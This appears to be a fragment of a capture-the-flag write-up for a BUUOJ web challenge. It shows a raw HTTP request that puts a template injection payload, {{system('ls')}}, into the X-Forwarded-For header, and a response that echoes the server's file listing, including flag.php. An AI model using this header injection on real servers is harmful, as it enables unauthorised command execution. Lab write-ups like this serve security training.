 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://node4.buuoj.cn:25537/
Content-Length: 0
X-Forwarded-for:{{system('ls')}}
Connection: close
Cookie:
__gads=ID=62a79d794ae6e290-225d1c32e0d600b0:T=1664980467:RT=1664980467:S=ALNI_Ma19RLpkSR7zRl3snBsESMKnlK90
A; __gpi=UID=00000a1ac51b47dc:T=1664980467:RT=1664980467:S=ALNI_MYH_mtnFFQe62KWEb38wRLHKQgQ_Q;
_ga_P7C4RLLHKT=GS1.1.1665673723.2.1.1665676267.0.0.0; _ga=GA1.2.1064551292.1665663439
Upgrade-Insecure-Requests: 1
<div class="form-group log">
<label><h2>Your IP is :
bootstrap
css
flag.php
header.php
hint.php
img
index.php
jquery
libs
templates_c
templates_c </h2></label>
</div>
</div>